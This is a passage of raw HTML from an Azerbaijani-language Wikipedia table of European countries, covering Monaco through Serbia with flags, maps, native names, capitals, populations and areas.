<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_Monaco" title="Flag of Monaco"><noscript><img alt="Flag of Monaco" src="//upload.wikimedia.org/wikipedia/commons/thumb/e/ea/Flag_of_Monaco.svg/120px-Flag_of_Monaco.svg.png" decoding="async" width="100" height="80" class="mw-file-element" data-file-width="1000" data-file-height="800"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 80px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/e/ea/Flag_of_Monaco.svg/120px-Flag_of_Monaco.svg.png" data-alt="Flag of Monaco" data-width="100" data-height="80" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/e/ea/Flag_of_Monaco.svg/250px-Flag_of_Monaco.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Location_Monaco_Europe.svg" class="mw-file-description"><noscript><img alt="Map showing Monaco in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/6/66/Location_Monaco_Europe.svg/250px-Location_Monaco_Europe.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/6/66/Location_Monaco_Europe.svg/250px-Location_Monaco_Europe.svg.png" data-alt="Map showing Monaco in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/6/66/Location_Monaco_Europe.svg/330px-Location_Monaco_Europe.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/Monako" title="Monako">Monako</a><br/>Monako knyazlığı
</td>
<td><a href="//az.wikipedia.org/wiki/Frans%C4%B1z_dili" title="Fransız dili">fr.</a> <span lang="fr" style="font-style: italic">Monaco – Principauté de Monaco</span>
</td>
<td><a href="//az.wikipedia.org/wiki/Monako_Vill" title="Monako Vill">Monako Vill</a><br/>(<a href="//az.wikipedia.org/wiki/Frans%C4%B1z_dili" title="Fransız dili">fr.</a> <span lang="fr" style="font-style: italic">Monaco-Ville</span>)
</td>
<td>37.000
</td>
<td><span data-sort-value="00000002 !">2 km<sup>2</sup> (0.8 kv. mil)</span>
</td></tr>
<tr>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_Montenegro" title="Flag of Montenegro"><noscript><img alt="Flag of Montenegro" src="//upload.wikimedia.org/wikipedia/commons/thumb/6/64/Flag_of_Montenegro.svg/120px-Flag_of_Montenegro.svg.png" decoding="async" width="100" height="50" class="mw-file-element" data-file-width="1200" data-file-height="600"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 50px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/6/64/Flag_of_Montenegro.svg/120px-Flag_of_Montenegro.svg.png" data-alt="Flag of Montenegro" data-width="100" data-height="50" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/6/64/Flag_of_Montenegro.svg/250px-Flag_of_Montenegro.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Europe-Montenegro.svg" class="mw-file-description"><noscript><img alt="Map showing Montenegro in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/b/b0/Europe-Montenegro.svg/250px-Europe-Montenegro.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2182" data-file-height="1834"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/b/b0/Europe-Montenegro.svg/250px-Europe-Montenegro.svg.png" data-alt="Map showing Montenegro in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/b/b0/Europe-Montenegro.svg/330px-Europe-Montenegro.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/Monteneqro" title="Monteneqro">Monteneqro</a><sup id="cite_ref-:0_16-1" class="reference"><a href="#cite_note-:0-16"><span class="cite-bracket">[</span>Q 1<span class="cite-bracket">]</span></a></sup>
</td>
<td><a href="//az.wikipedia.org/wiki/Monteneqro_dili" title="Monteneqro dili">mont</a>. <i>Црна Гора</i> <small>(<i><span title="[[:Şablon:ISO 639 ad cnr]] transliteration" class="Unicode" style="white-space:normal; text-decoration: none">Crna Gora</span></i>)</small>
</td>
<td><a href="//az.wikipedia.org/wiki/Podqoritsa" title="Podqoritsa">Podqoritsa</a><br/>(<a href="//az.wikipedia.org/wiki/Monteneqro_dili" title="Monteneqro dili">mont.</a> <i>По́дгорица</i>)<small>(<i><span title="[[:Şablon:ISO 639 ad cnr]] transliteration" class="Unicode" style="white-space:normal; text-decoration: none">Podgorica</span></i>)</small>
</td>
<td>642.550
</td>
<td><span data-sort-value="00013812 !">13,812 km<sup>2</sup> (5,333 kv. mil)</span>
</td></tr>
<tr style="background:lightcyan;">
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_the_Kingdom_of_the_Netherlands" title="Flag of the Kingdom of the Netherlands"><noscript><img alt="Flag of the Netherlands" src="//upload.wikimedia.org/wikipedia/commons/thumb/2/20/Flag_of_the_Netherlands.svg/120px-Flag_of_the_Netherlands.svg.png" decoding="async" width="100" height="67" class="mw-file-element" data-file-width="900" data-file-height="600"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 67px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/2/20/Flag_of_the_Netherlands.svg/120px-Flag_of_the_Netherlands.svg.png" data-alt="Flag of the Netherlands" data-width="100" data-height="67" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/2/20/Flag_of_the_Netherlands.svg/250px-Flag_of_the_Netherlands.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:EU-Netherlands.svg" class="mw-file-description"><noscript><img alt="Map showing the Netherlands in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/2/27/EU-Netherlands.svg/250px-EU-Netherlands.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/2/27/EU-Netherlands.svg/250px-EU-Netherlands.svg.png" data-alt="Map showing the Netherlands in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/2/27/EU-Netherlands.svg/330px-EU-Netherlands.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/Niderland" title="Niderland">Niderland</a>*<sup id="cite_ref-:3_20-1" class="reference"><a href="#cite_note-:3-20"><span class="cite-bracket">[</span>Q 5<span class="cite-bracket">]</span></a></sup><sup id="cite_ref-24" class="reference"><a href="#cite_note-24"><span class="cite-bracket">[</span>Q 8<span class="cite-bracket">]</span></a></sup><sup id="cite_ref-Netherlands_25-0" class="reference"><a href="#cite_note-Netherlands-25"><span class="cite-bracket">[</span>17<span class="cite-bracket">]</span></a></sup><br/>Niderland krallığı
</td>
<td><a href="//az.wikipedia.org/wiki/Niderland_dili" title="Niderland dili">nid.</a> <span lang="nl" style="font-style: italic">Nederland – Koninkrijk der Nederlanden</span>
</td>
<td><a href="//az.wikipedia.org/wiki/Amsterdam" title="Amsterdam">Amsterdam</a> (paytaxt)
<p>(<a href="//az.wikipedia.org/wiki/Niderland_dili" title="Niderland dili">nid.</a> <span lang="nl" style="font-style: italic">Amsterdam</span>)
<a href="//az.wikipedia.org/wiki/Haaqa" title="Haaqa">Haaqa</a> (hökumət iqamətgahı
</p><p>(<a href="//az.wikipedia.org/wiki/Niderland_dili" title="Niderland dili">nid.</a> <span lang="nl" style="font-style: italic">'s-Gravenhage / Den Haag</span>)
</p>
</td>
<td>17.272.990
</td>
<td><span data-sort-value="00041543 !">41,543 km<sup>2</sup> (16,040 kv. mil)</span>
</td></tr>
<tr>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_the_Republic_of_North_Macedonia" title="Flag of the Republic of North Macedonia"><noscript><img alt="Flag of North Macedonia" src="//upload.wikimedia.org/wikipedia/commons/thumb/7/79/Flag_of_North_Macedonia.svg/120px-Flag_of_North_Macedonia.svg.png" decoding="async" width="100" height="50" class="mw-file-element" data-file-width="1200" data-file-height="600"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 50px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/7/79/Flag_of_North_Macedonia.svg/120px-Flag_of_North_Macedonia.svg.png" data-alt="Flag of North Macedonia" data-width="100" data-height="50" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/7/79/Flag_of_North_Macedonia.svg/250px-Flag_of_North_Macedonia.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Europe-Republic_of_North_Macedonia.svg" class="mw-file-description"><noscript><img alt="Map showing North Macedonia in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/9/9f/Europe-Republic_of_North_Macedonia.svg/250px-Europe-Republic_of_North_Macedonia.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/9/9f/Europe-Republic_of_North_Macedonia.svg/250px-Europe-Republic_of_North_Macedonia.svg.png" data-alt="Map showing North Macedonia in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/9/9f/Europe-Republic_of_North_Macedonia.svg/330px-Europe-Republic_of_North_Macedonia.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/%C5%9Eimali_Makedoniya" title="Şimali Makedoniya">Şimali Makedoniya</a><sup id="cite_ref-:0_16-2" class="reference"><a href="#cite_note-:0-16"><span class="cite-bracket">[</span>Q 1<span class="cite-bracket">]</span></a></sup><br/>Şimali Makedoniya Respublikası
</td>
<td><a href="//az.wikipedia.org/wiki/Makedon_dili" title="Makedon dili">mak.</a> <span lang="mk" style="font-style: italic">Северна Македонија – Република Северна Македонија</span> <small>(<i><span title="Makedon transliteration" class="Unicode" style="white-space:normal; text-decoration: none">Severna Makedonija – Republika Severna Makedonija</span></i>)</small>
</td>
<td><a href="//az.wikipedia.org/wiki/Skopye" title="Skopye">Skopye</a><br/>(<a href="//az.wikipedia.org/wiki/Makedon_dili" title="Makedon dili">mak.</a> <span lang="mk" style="font-style: italic">Скопје</span>)<small>(<i><span title="Makedon transliteration" class="Unicode" style="white-space:normal; text-decoration: none">Skopje</span></i>)</small>
</td>
<td>2.075.301
</td>
<td><span data-sort-value="00025713 !">25,713 km<sup>2</sup> (9,928 kv. mil)</span>
</td></tr>
<tr>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_Norway" title="Flag of Norway"><noscript><img alt="Flag of Norway" src="//upload.wikimedia.org/wikipedia/commons/thumb/d/d9/Flag_of_Norway.svg/120px-Flag_of_Norway.svg.png" decoding="async" width="100" height="73" class="mw-file-element" data-file-width="512" data-file-height="372"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 73px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/d/d9/Flag_of_Norway.svg/120px-Flag_of_Norway.svg.png" data-alt="Flag of Norway" data-width="100" data-height="73" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/d/d9/Flag_of_Norway.svg/250px-Flag_of_Norway.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Europe-Norway.svg" class="mw-file-description"><noscript><img alt="Map showing Norway in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/0/01/Europe-Norway.svg/250px-Europe-Norway.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/0/01/Europe-Norway.svg/250px-Europe-Norway.svg.png" data-alt="Map showing Norway in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/0/01/Europe-Norway.svg/330px-Europe-Norway.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/Norve%C3%A7" title="Norveç">Norveç</a><br/>Norveç krallığı
</td>
<td><a href="//az.wikipedia.org/wiki/Bukmol" title="Bukmol">bukmol</a> <span lang="nb" style="font-style: italic">Norge – Kongeriket Norge</span><br/><a href="//az.wikipedia.org/wiki/Nyunorsk" title="Nyunorsk">nyunorsk</a> <span lang="nn" style="font-style: italic">Noreg – Kongeriket Noreg</span>
</td>
<td><a href="//az.wikipedia.org/wiki/Oslo" title="Oslo">Oslo</a><br/>(<a href="//az.wikipedia.org/wiki/Norve%C3%A7_dili" title="Norveç dili">norv.</a> <span lang="no" style="font-style: italic">Oslo</span>)
</td>
<td>5.323.933
</td>
<td><span data-sort-value="00323802 !">323,802 km<sup>2</sup> (125,021 kv. mil)</span>
</td></tr>
<tr style="background:lightcyan;">
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_Poland" title="Flag of Poland"><noscript><img alt="Flag of Poland" src="//upload.wikimedia.org/wikipedia/commons/thumb/1/12/Flag_of_Poland.svg/120px-Flag_of_Poland.svg.png" decoding="async" width="100" height="63" class="mw-file-element" data-file-width="640" data-file-height="400"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 63px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/1/12/Flag_of_Poland.svg/120px-Flag_of_Poland.svg.png" data-alt="Flag of Poland" data-width="100" data-height="63" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/1/12/Flag_of_Poland.svg/250px-Flag_of_Poland.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:EU-Poland.svg" class="mw-file-description"><noscript><img alt="Map showing Poland in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/9/9b/EU-Poland.svg/250px-EU-Poland.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/9/9b/EU-Poland.svg/250px-EU-Poland.svg.png" data-alt="Map showing Poland in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/9/9b/EU-Poland.svg/330px-EU-Poland.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/Pol%C5%9Fa" title="Polşa">Polşa</a>*<br/>Polşa Respublikası
</td>
<td><a href="//az.wikipedia.org/wiki/Polyak_dili" title="Polyak dili">pol.</a> <span lang="pl" style="font-style: italic">Polska – Rzeczpospolita Polska</span>
</td>
<td><a href="//az.wikipedia.org/wiki/Var%C5%9Fava" title="Varşava">Varşava</a><br/>(<a href="//az.wikipedia.org/wiki/Polyak_dili" title="Polyak dili">pol.</a> <span lang="pl" style="font-style: italic">Warszawa</span>)
</td>
<td>38.433.600
</td>
<td><span data-sort-value="00312685 !">312,685 km<sup>2</sup> (120,728 kv. mil)</span>
</td></tr>
<tr style="background:lightcyan;">
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_Portugal" title="Flag of Portugal"><noscript><img alt="Flag of Portugal" src="//upload.wikimedia.org/wikipedia/commons/thumb/5/5c/Flag_of_Portugal.svg/120px-Flag_of_Portugal.svg.png" decoding="async" width="100" height="67" class="mw-file-element" data-file-width="600" data-file-height="400"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 67px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/5/5c/Flag_of_Portugal.svg/120px-Flag_of_Portugal.svg.png" data-alt="Flag of Portugal" data-width="100" data-height="67" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/5/5c/Flag_of_Portugal.svg/250px-Flag_of_Portugal.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:EU-Portugal.svg" class="mw-file-description"><noscript><img alt="Map showing Portugal in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/a/a7/EU-Portugal.svg/250px-EU-Portugal.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/a/a7/EU-Portugal.svg/250px-EU-Portugal.svg.png" data-alt="Map showing Portugal in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/a/a7/EU-Portugal.svg/330px-EU-Portugal.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/Portuqaliya" title="Portuqaliya">Portuqaliya</a>*<br/>Portuqaliya Respublikası
</td>
<td><a href="//az.wikipedia.org/wiki/Portuqal_dili" title="Portuqal dili">port.</a> <span lang="pt" style="font-style: italic">Portugal – República Portuguesa</span>
</td>
<td><a href="//az.wikipedia.org/wiki/Lissabon" title="Lissabon">Lissabon</a><br/>(<a href="//az.wikipedia.org/wiki/Portuqal_dili" title="Portuqal dili">port.</a> <span lang="pt" style="font-style: italic">Lisboa</span>)
</td>
<td>10.291.196
</td>
<td><span data-sort-value="00092090 !">92,090 km<sup>2</sup> (35,556 kv. mil)</span>
</td></tr>
<tr style="background:lightcyan;">
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_Romania" title="Flag of Romania"><noscript><img alt="Flag of Romania" src="//upload.wikimedia.org/wikipedia/commons/thumb/7/73/Flag_of_Romania.svg/120px-Flag_of_Romania.svg.png" decoding="async" width="100" height="67" class="mw-file-element" data-file-width="600" data-file-height="400"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 67px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/7/73/Flag_of_Romania.svg/120px-Flag_of_Romania.svg.png" data-alt="Flag of Romania" data-width="100" data-height="67" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/7/73/Flag_of_Romania.svg/250px-Flag_of_Romania.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:EU-Romania.svg" class="mw-file-description"><noscript><img alt="Map showing Romania in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/1/13/EU-Romania.svg/250px-EU-Romania.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/1/13/EU-Romania.svg/250px-EU-Romania.svg.png" data-alt="Map showing Romania in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/1/13/EU-Romania.svg/330px-EU-Romania.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/Rum%C4%B1niya" title="Rumıniya">Rumıniya</a>*
</td>
<td><a href="//az.wikipedia.org/wiki/Rum%C4%B1n_dili" title="Rumın dili">rum.</a> <span lang="ro" style="font-style: italic">România</span>
</td>
<td><a href="//az.wikipedia.org/wiki/Buxarest" title="Buxarest">Buxarest</a><br/>(<a href="//az.wikipedia.org/wiki/Rum%C4%B1n_dili" title="Rumın dili">rum.</a> <span lang="ro" style="font-style: italic">București</span>)
</td>
<td>19.622.000
</td>
<td><span data-sort-value="00238391 !">238,391 km<sup>2</sup> (92,043 kv. mil)</span>
</td></tr>
<tr>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_Russia" title="Flag of Russia"><noscript><img alt="Flag of Russia" src="//upload.wikimedia.org/wikipedia/commons/thumb/f/f3/Flag_of_Russia.svg/120px-Flag_of_Russia.svg.png" decoding="async" width="100" height="67" class="mw-file-element" data-file-width="900" data-file-height="600"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 67px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/f/f3/Flag_of_Russia.svg/120px-Flag_of_Russia.svg.png" data-alt="Flag of Russia" data-width="100" data-height="67" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/f/f3/Flag_of_Russia.svg/250px-Flag_of_Russia.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Europe-Russia.svg" class="mw-file-description"><noscript><img alt="Map showing Russia in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/f/f6/Europe-Russia.svg/250px-Europe-Russia.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/f/f6/Europe-Russia.svg/250px-Europe-Russia.svg.png" data-alt="Map showing Russia in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/f/f6/Europe-Russia.svg/330px-Europe-Russia.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/Rusiya" title="Rusiya">Rusiya</a><sup id="cite_ref-26" class="reference"><a href="#cite_note-26"><span class="cite-bracket">[</span>Q 9<span class="cite-bracket">]</span></a></sup><br/>Rusiya Federasiyası
</td>
<td><a href="//az.wikipedia.org/wiki/Rus_dili" title="Rus dili">rus.</a> <span lang="ru" style="font-style: italic">Россия – Российская Федерация</span> <small>(<i><span title="Rus transliteration" class="Unicode" style="white-space:normal; text-decoration: none">Rossija – Rossijskaja Federacija</span></i>)</small>
</td>
<td><a href="//az.wikipedia.org/wiki/Moskva" title="Moskva">Moskva</a><br/>(<a href="//az.wikipedia.org/wiki/Rus_dili" title="Rus dili">rus.</a> <span lang="ru" style="font-style: italic">Москва</span>) <small>(<i><span title="Rus transliteration" class="Unicode" style="white-space:normal; text-decoration: none">Moskva</span></i>)</small>
</td>
<td>144.526.636
</td>
<td><span data-sort-value="17098242 !">17,098,242 km<sup>2</sup> (6,601,668 kv. mil)</span>
</td></tr>
<tr>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_San_Marino" title="Flag of San Marino"><noscript><img alt="Flag of San Marino" src="//upload.wikimedia.org/wikipedia/commons/thumb/b/b1/Flag_of_San_Marino.svg/120px-Flag_of_San_Marino.svg.png" decoding="async" width="100" height="75" class="mw-file-element" data-file-width="800" data-file-height="600"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 75px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/b/b1/Flag_of_San_Marino.svg/120px-Flag_of_San_Marino.svg.png" data-alt="Flag of San Marino" data-width="100" data-height="75" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/b/b1/Flag_of_San_Marino.svg/250px-Flag_of_San_Marino.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Location_San_Marino_Europe.png" class="mw-file-description"><noscript><img alt="Map showing San Marino in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/7/79/Location_San_Marino_Europe.png/250px-Location_San_Marino_Europe.png" decoding="async" width="150" height="131" class="mw-file-element" data-file-width="2056" data-file-height="1800"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 131px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/7/79/Location_San_Marino_Europe.png/250px-Location_San_Marino_Europe.png" data-alt="Map showing San Marino in Europe" data-width="150" data-height="131" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/7/79/Location_San_Marino_Europe.png/330px-Location_San_Marino_Europe.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/San-Marino" title="San-Marino">San-Marino</a><br/>San-Marino Respublikası
</td>
<td><a href="//az.wikipedia.org/wiki/%C4%B0talyan_dili" title="İtalyan dili">it.</a> <span lang="it" style="font-style: italic">San Marino – Repubblica di San Marino</span>
</td>
<td><a href="//az.wikipedia.org/wiki/San-Marino_(%C5%9F%C9%99h%C9%99r)" title="San-Marino (şəhər)">San-Marino</a><br/>(<a href="//az.wikipedia.org/wiki/%C4%B0talyan_dili" title="İtalyan dili">it.</a> <span lang="it" style="font-style: italic">San Marino</span>)
</td>
<td>32.742
</td>
<td><span data-sort-value="00000061 !">61 km<sup>2</sup> (24 kv. mil)</span>
</td></tr>
<tr>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_Serbia" title="Flag of Serbia"><noscript><img alt="Flag of Serbia" src="//upload.wikimedia.org/wikipedia/commons/thumb/f/ff/Flag_of_Serbia.svg/120px-Flag_of_Serbia.svg.png" decoding="async" width="100" height="67" class="mw-file-element" data-file-width="1350" data-file-height="900"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 67px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/f/ff/Flag_of_Serbia.svg/120px-Flag_of_Serbia.svg.png" data-alt="Flag of Serbia" data-width="100" data-height="67" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/f/ff/Flag_of_Serbia.svg/250px-Flag_of_Serbia.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Europe-Serbia_(2006%E2%80%932008).svg" class="mw-file-description"><noscript><img alt="Map showing Serbia in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/6/6a/Europe-Serbia_%282006%E2%80%932008%29.svg/250px-Europe-Serbia_%282006%E2%80%932008%29.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/6/6a/Europe-Serbia_%282006%E2%80%932008%29.svg/250px-Europe-Serbia_%282006%E2%80%932008%29.svg.png" data-alt="Map showing Serbia in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/6/6a/Europe-Serbia_%282006%E2%80%932008%29.svg/330px-Europe-Serbia_%282006%E2%80%932008%29.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/Serbiya" title="Serbiya">Serbiya</a><sup id="cite_ref-:0_16-3" class="reference"><a href="#cite_note-:0-16"><span class="cite-bracket">[</span>Q 1<span class="cite-bracket">]</span></a></sup><br/>Serbiya Respublikası
</td>
<td><a href="//az.wikipedia.org/wiki/Serb_dili" title="Serb dili">serb.</a> <span lang="sr" style="font-style: italic">Србија – Република Србија</span> <small>(<i><span title="Serb transliteration" class="Unicode" style="white-space:normal; text-decoration: none">Srbija – Republika Srbija</span></i>)</small>
</td>
<td><a href="//az.wikipedia.org/wiki/Belqrad" title="Belqrad">Belqrad</a><br/>(<a href="//az.wikipedia.org/wiki/Serb_dili" title="Serb dili">serb.</a> <span lang="sr" style="font-style: italic">Београд</span>) <small>(<i><span title="Serb transliteration" class="Unicode" style="white-space:normal; text-decoration: none">Beograd</span></i>)</small>
</td>
<td>8.720.394
</td>
<td><span data-sort-value="00088361 !">88,361 km<sup>2</sup> (34,116 kv. mil)</span>
</td></tr>
<tr style="background:lightcyan;">
